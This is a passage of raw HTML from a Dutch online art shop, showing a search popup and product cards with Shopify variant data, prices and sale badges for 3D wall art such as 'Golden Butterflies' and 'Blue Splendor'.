                            <button type="button" class="header-search-popup-close d-none button-effect" aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="d-none"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                        </h3><ul class="list-item list-unstyled clearfix"><li class="item"><a href="/search?q=lobster*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Lobster</span></a></li><li class="item"><a href="/search?q=delftsblauw*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Delftsblauw</span></a></li><li class="item"><a href="/search?q=3d-kunstwerken*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">3d Kunstwerken</span></a></li><li class="item"><a href="/search?q=akoestische-schilderijen*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Akoestische schilderijen</span></a></li><li class="item"><a href="/search?q=vlinders*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Vlinders</span></a></li></ul>
                </div><div class="search-block quickSearchProduct"><h3 class="search-block-title text-left"><span class="text">Popular Products</span></h3><div class="search-block-content">
                        <div class="halo-block"><div class="products-grid column-3 disable-srollbar"><div class="product"><div class="product-item enable_background_button_card" data-product-id="8772562059599" data-json-product='{"id": 8772562059599,"handle": "golden-butterflies-3d-art","media": null,"variants": [{&quot;id&quot;:56390789726543,&quot;title&quot;:&quot;Small 80x80cm&quot;,&quot;option1&quot;:&quot;Small 80x80cm&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Golden Butterflies - 3d art - Small 80x80cm&quot;,&quot;public_title&quot;:&quot;Small 80x80cm&quot;,&quot;options&quot;:[&quot;Small 80x80cm&quot;],&quot;price&quot;:118575,&quot;weight&quot;:0,&quot;compare_at_price&quot;:139500,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47886632223055,&quot;title&quot;:&quot;Medium 100x100cm&quot;,&quot;option1&quot;:&quot;Medium 100x100cm&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Golden Butterflies - 3d art - Medium 100x100cm&quot;,&quot;public_title&quot;:&quot;Medium 100x100cm&quot;,&quot;options&quot;:[&quot;Medium 100x100cm&quot;],&quot;price&quot;:144075,&quot;weight&quot;:0,&quot;compare_at_price&quot;:169500,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56378551042383,&quot;title&quot;:&quot;120X120&quot;,&quot;option1&quot;:&quot;120X120&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Golden Butterflies - 3d art - 120X120&quot;,&quot;public_title&quot;:&quot;120X120&quot;,&quot;options&quot;:[&quot;120X120&quot;],&quot;price&quot;:186575,&quot;weight&quot;:0,&quot;compare_at_price&quot;:219500,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sale-badge" aria-hidden="true">Sale
15%</span></div>
<div class="card-media card-media--square media--hover-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_165x.jpg?v=1748083368 165w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_170x.jpg?v=1748083368 170w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_185x.jpg?v=1748083368 185w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_198x.jpg?v=1748083368 198w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_205x.jpg?v=1748083368 205w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_210x.jpg?v=1748083368 210w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_220x.jpg?v=1748083368 220w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_245x.jpg?v=1748083368 245w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_270x.jpg?v=1748083368 270w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_290x.jpg?v=1748083368 290w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_320x.jpg?v=1748083368 320w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_355x.jpg?v=1748083368 355w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_360x.jpg?v=1748083368 360w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_370x.jpg?v=1748083368 370w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_420x.jpg?v=1748083368 420w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_430x.jpg?v=1748083368 430w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_460x.jpg?v=1748083368 460w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_470x.jpg?v=1748083368 470w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_510x.jpg?v=1748083368 510w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_523x.jpg?v=1748083368 523w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_533x.jpg?v=1748083368 533w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_534x.jpg?v=1748083368 534w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_570x.jpg?v=1748083368 570w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_640x.jpg?v=1748083368 640w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_665x.jpg?v=1748083368 665w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_670x.jpg?v=1748083368 670w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_720x.jpg?v=1748083368 720w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_775x.jpg?v=1748083368 775w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_785x.jpg?v=1748083368 785w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_870x.jpg?v=1748083368 870w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_930x.jpg?v=1748083368 930w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_935x.jpg?v=1748083368 935w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_940x.jpg?v=1748083368 940w"  sizes="(min-width: 1100px) 1000px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Golden Butterflies - 3d art- plexiglas schilderij - kunst" size="1000" loading="lazy" class="motion-reduce lazyload" /><video playsinline="playsinline" muted="muted" loop="loop" preload="metadata" aria-label="Golden Butterflies - 3d art" poster="//kunstkartel.nl/cdn/shop/files/preview_images/f7e108c3159f48e79c7406154b20f205.thumbnail.0000000000_50x.jpg?v=1766332147"><source src="//kunstkartel.nl/cdn/shop/videos/c/vp/f7e108c3159f48e79c7406154b20f205/f7e108c3159f48e79c7406154b20f205.HD-720p-4.5Mbps-65599740.mp4?v=0" type="video/mp4"><img src="//kunstkartel.nl/cdn/shop/files/preview_images/f7e108c3159f48e79c7406154b20f205.thumbnail.0000000000_50x.jpg?v=1766332147"></video>
<span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/golden-butterflies-3d-art" title="Golden Butterflies - 3d art"></a>
                </div><div class="card-product__group group-right"><div class="card-product__group-item card-quickview card-quickviewIcon show-mb">
                                <button type="button" title="Snel bekijken" class="quickview-icon" data-product-id="8772562059599" data-open-quick-view-popup data-product-handle="golden-butterflies-3d-art"><span class="text">Snel bekijken</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" aria-hidden="true" focusable="false" role="presentation" class="icon icon-eyes"><path d=" M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035 c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201 C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418 c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418 C447.361,287.923,358.746,385.406,255.997,385.406z"></path><path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275  s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516 s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"></path></svg></button>
                            </div></div></div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/golden-butterflies-3d-art" data-product-title="Golden Butterflies - 3d art" data-product-url="/products/golden-butterflies-3d-art">Golden Butterflies - 3d art</a></h3><div class="card-summary card-list__hidden">Dit prachtige schilderij toont een kunstwerk met met de hand gemaakte vlinders die uit goud leer zijn gesneden. De kunstenaar heeft met zorg en precisie elke vlinder zijn plek gegeven op dit bijzondere schilderij. Het kunstwerk geeft een gevoel van harmonie en eenheid, waarbij de...</div>
<div class="card-price">
                        <div class="price  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular"><span class="text">Vanaf</span> <span class=money> 1.185,75 </span></span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"><span class=money> 1.395,00 </span></s></dd><dd class="price__last"><span class="price-item price-item--sale"><span class="text">Vanaf</span> <span class=money> 1.185,75 </span></span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden"> Eenheid prijs</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div></div>
    </div>
</div>
</div><div class="product"><div class="product-item enable_background_button_card" data-product-id="9666587689295" data-json-product='{"id": 9666587689295,"handle": "art-8-3d-art-1","media": null,"variants": [{&quot;id&quot;:49952330056015,&quot;title&quot;:&quot;80x110&quot;,&quot;option1&quot;:&quot;80x110&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Blue Splendor - 3d art - 80x110&quot;,&quot;public_title&quot;:&quot;80x110&quot;,&quot;options&quot;:[&quot;80x110&quot;],&quot;price&quot;:139821,&quot;weight&quot;:0,&quot;compare_at_price&quot;:164495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sale-badge" aria-hidden="true">Sale
15%</span></div>
<div class="card-media card-media--square media--hover-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//kunstkartel.nl/cdn/shop/files/BLUE2_165x.jpg?v=1748083247 165w,//kunstkartel.nl/cdn/shop/files/BLUE2_170x.jpg?v=1748083247 170w,//kunstkartel.nl/cdn/shop/files/BLUE2_185x.jpg?v=1748083247 185w,//kunstkartel.nl/cdn/shop/files/BLUE2_198x.jpg?v=1748083247 198w,//kunstkartel.nl/cdn/shop/files/BLUE2_205x.jpg?v=1748083247 205w,//kunstkartel.nl/cdn/shop/files/BLUE2_210x.jpg?v=1748083247 210w,//kunstkartel.nl/cdn/shop/files/BLUE2_220x.jpg?v=1748083247 220w,//kunstkartel.nl/cdn/shop/files/BLUE2_245x.jpg?v=1748083247 245w,//kunstkartel.nl/cdn/shop/files/BLUE2_270x.jpg?v=1748083247 270w,//kunstkartel.nl/cdn/shop/files/BLUE2_290x.jpg?v=1748083247 290w,//kunstkartel.nl/cdn/shop/files/BLUE2_320x.jpg?v=1748083247 320w,//kunstkartel.nl/cdn/shop/files/BLUE2_355x.jpg?v=1748083247 355w,//kunstkartel.nl/cdn/shop/files/BLUE2_360x.jpg?v=1748083247 360w,//kunstkartel.nl/cdn/shop/files/BLUE2_370x.jpg?v=1748083247 370w,//kunstkartel.nl/cdn/shop/files/BLUE2_420x.jpg?v=1748083247 420w,//kunstkartel.nl/cdn/shop/files/BLUE2_430x.jpg?v=1748083247 430w,//kunstkartel.nl/cdn/shop/files/BLUE2_460x.jpg?v=1748083247 460w,//kunstkartel.nl/cdn/shop/files/BLUE2_470x.jpg?v=1748083247 470w,//kunstkartel.nl/cdn/shop/files/BLUE2_510x.jpg?v=1748083247 510w,//kunstkartel.nl/cdn/shop/files/BLUE2_523x.jpg?v=1748083247 523w,//kunstkartel.nl/cdn/shop/files/BLUE2_533x.jpg?v=1748083247 533w,//kunstkartel.nl/cdn/shop/files/BLUE2_534x.jpg?v=1748083247 534w,//kunstkartel.nl/cdn/shop/files/BLUE2_570x.jpg?v=1748083247 570w,//kunstkartel.nl/cdn/shop/files/BLUE2_640x.jpg?v=1748083247 640w,//kunstkartel.nl/cdn/shop/files/BLUE2_665x.jpg?v=1748083247 665w,//kunstkartel.nl/cdn/shop/files/BLUE2_670x.jpg?v=1748083247 670w,//kunstkartel.nl/cdn/shop/files/BLUE2_720x.jpg?v=1748083247 720w,//kunstkartel.nl/cdn/shop/files/BLUE2_775x.jpg?v=1748083247 775w,//kunstkartel.nl/cdn/shop/files/BLUE2_785x.jpg?v=1748083247 785w,//kunstkartel.nl/cdn/shop/files/BLUE2_870x.jpg?v=1748083247 870w,//kunstkartel.nl/cdn/shop/files/BLUE2_930x.jpg?v=1748083247 930w,//kunstkartel.nl/cdn/shop/files/BLUE2_935x.jpg?v=1748083247 935w,//kunstkartel.nl/cdn/shop/files/BLUE2_940x.jpg?v=1748083247 940w"  sizes="(min-width: 1100px) 1000px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Blue Splendor - 3d art- plexiglas schilderij - kunst" size="1000" loading="lazy" class="motion-reduce lazyload" /><img data-srcset="//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_165x.png?v=1764914620 165w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_170x.png?v=1764914620 170w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_185x.png?v=1764914620 185w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_198x.png?v=1764914620 198w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_205x.png?v=1764914620 205w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_210x.png?v=1764914620 210w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_220x.png?v=1764914620 220w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_245x.png?v=1764914620 245w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_270x.png?v=1764914620 270w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_290x.png?v=1764914620 290w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_320x.png?v=1764914620 320w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_355x.png?v=1764914620 355w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_360x.png?v=1764914620 360w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_370x.png?v=1764914620 370w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_420x.png?v=1764914620 420w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_430x.png?v=1764914620 430w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_460x.png?v=1764914620 460w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_470x.png?v=1764914620 470w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_510x.png?v=1764914620 510w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_523x.png?v=1764914620 523w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_533x.png?v=1764914620 533w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_534x.png?v=1764914620 534w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_570x.png?v=1764914620 570w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_640x.png?v=1764914620 640w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_665x.png?v=1764914620 665w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_670x.png?v=1764914620 670w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_720x.png?v=1764914620 720w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_775x.png?v=1764914620 775w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_785x.png?v=1764914620 785w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_870x.png?v=1764914620 870w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_930x.png?v=1764914620 930w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_935x.png?v=1764914620 935w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_940x.png?v=1764914620 940w"  sizes="(min-width: 1100px) 1024px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Blue Splendor - 3d art- plexiglas schilderij - kunst" size="1024" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/art-8-3d-art-1" title="Blue Splendor - 3d art"></a>
                </div><div class="card-product__group group-right"><div class="card-product__group-item card-quickview card-quickviewIcon show-mb">
                                <button type="button" title="Snel bekijken" class="quickview-icon" data-product-id="9666587689295" data-open-quick-view-popup data-product-handle="art-8-3d-art-1"><span class="text">Snel bekijken</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" aria-hidden="true" focusable="false" role="presentation" class="icon icon-eyes"><path d=" M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035 c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201 C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418 c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418 C447.361,287.923,358.746,385.406,255.997,385.406z"></path><path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275  s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516 s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"></path></svg></button>
                            </div></div></div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/art-8-3d-art-1" data-product-title="Blue Splendor - 3d art" data-product-url="/products/art-8-3d-art-1">Blue Splendor - 3d art</a></h3><div class="card-summary card-list__hidden">Dit bijzondere schilderij toont een verzameling met de hand beschilderde bordjes in elegante wit- en blauwtinten, zorgvuldig geplaatst in een stijlvolle shadow box. Elk bordje is uniek en gedetailleerd, met patronen die de klassieke schoonheid van Delfts blauw oproepen en een eerbetoon vormen aan tijdloze...</div>
<div class="card-price">
                        <div class="price  price--sold-out  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular"><span class=money> 1.398,21 </span></span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"><span class=money> 1.644,95 </span></s></dd><dd class="price__last"><span class="price-item price-item--sale"><span class=money> 1.398,21 </span></span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden"> Eenheid prijs</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div></div>
    </div>
</div>
</div><div class="product"><div class="product-item enable_background_button_card" data-product-id="9568253575503" data-json-product='{"id": 9568253575503,"handle": "art-4-3d-art","media": null,"variants": [{&quot;id&quot;:49661138600271,&quot;title&quot;:&quot;Medium 100x100cm&quot;,&quot;option1&quot;:&quot;Medium 100x100cm&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Ode aan Blauw - 3d art - Medium 100x100cm&quot;,&quot;public_title&quot;:&quot;Medium 100x100cm&quot;,&quot;options&quot;:[&quot;Medium 100x100cm&quot;],&quot;price&quot;:139821,&quot;weight&quot;:0,&quot;compare_at_price&quot;:164495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sale-badge" aria-hidden="true">Sale
15%</span></div>
<div class="card-media card-media--square media--hover-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//kunstkartel.nl/cdn/shop/files/BLUE_165x.jpg?v=1748083160 165w,//kunstkartel.nl/cdn/shop/files/BLUE_170x.jpg?v=1748083160 170w,//kunstkartel.nl/cdn/shop/files/BLUE_185x.jpg?v=1748083160 185w,//kunstkartel.nl/cdn/shop/files/BLUE_198x.jpg?v=1748083160 198w,//kunstkartel.nl/cdn/shop/files/BLUE_205x.jpg?v=1748083160 205w,//kunstkartel.nl/cdn/shop/files/BLUE_210x.jpg?v=1748083160 210w,//kunstkartel.nl/cdn/shop/files/BLUE_220x.jpg?v=1748083160 220w,//kunstkartel.nl/cdn/shop/files/BLUE_245x.jpg?v=1748083160 245w,//kunstkartel.nl/cdn/shop/files/BLUE_270x.jpg?v=1748083160 270w,//kunstkartel.nl/cdn/shop/files/BLUE_290x.jpg?v=1748083160 290w,//kunstkartel.nl/cdn/shop/files/BLUE_320x.jpg?v=1748083160 320w,//kunstkartel.nl/cdn/shop/files/BLUE_355x.jpg?v=1748083160 355w,//kunstkartel.nl/cdn/shop/files/BLUE_360x.jpg?v=1748083160 360w,//kunstkartel.nl/cdn/shop/files/BLUE_370x.jpg?v=1748083160 370w,//kunstkartel.nl/cdn/shop/files/BLUE_420x.jpg?v=1748083160 420w,//kunstkartel.nl/cdn/shop/files/BLUE_430x.jpg?v=1748083160 430w,//kunstkartel.nl/cdn/shop/files/BLUE_460x.jpg?v=1748083160 460w,//kunstkartel.nl/cdn/shop/files/BLUE_470x.jpg?v=1748083160 470w,//kunstkartel.nl/cdn/shop/files/BLUE_510x.jpg?v=1748083160 510w,//kunstkartel.nl/cdn/shop/files/BLUE_523x.jpg?v=1748083160 523w,//kunstkartel.nl/cdn/shop/files/BLUE_533x.jpg?v=1748083160 533w,//kunstkartel.nl/cdn/shop/files/BLUE_534x.jpg?v=1748083160 534w,//kunstkartel.nl/cdn/shop/files/BLUE_570x.jpg?v=1748083160 570w,//kunstkartel.nl/cdn/shop/files/BLUE_640x.jpg?v=1748083160 640w,//kunstkartel.nl/cdn/shop/files/BLUE_665x.jpg?v=1748083160 665w,//kunstkartel.nl/cdn/shop/files/BLUE_670x.jpg?v=1748083160 670w,//kunstkartel.nl/cdn/shop/files/BLUE_720x.jpg?v=1748083160 720w,//kunstkartel.nl/cdn/shop/files/BLUE_775x.jpg?v=1748083160 775w,//kunstkartel.nl/cdn/shop/files/BLUE_785x.jpg?v=1748083160 785w"  sizes="(min-width: 1100px) 800px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Ode aan Blauw - 3d art- plexiglas schilderij - kunst" size="800" loading="lazy" class="motion-reduce lazyload" /><video playsinline="playsinline" muted="muted" loop="loop" preload="metadata" aria-label="Ode aan Blauw - 3d art" poster="//kunstkartel.nl/cdn/shop/files/preview_images/5a9fb9d34da24f9097683898a4843422.thumbnail.0000000000_50x.jpg?v=1729946398"><source src="//kunstkartel.nl/cdn/shop/videos/c/vp/5a9fb9d34da24f9097683898a4843422/5a9fb9d34da24f9097683898a4843422.HD-1080p-7.2Mbps-37136305.mp4?v=0" type="video/mp4"><img src="//kunstkartel.nl/cdn/shop/files/preview_images/5a9fb9d34da24f9097683898a4843422.thumbnail.0000000000_50x.jpg?v=1729946398"></video>
<span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/art-4-3d-art" title="Ode aan Blauw - 3d art"></a>
                </div><div class="card-product__group group-right"><div class="card-product__group-item card-quickview card-quickviewIcon show-mb">
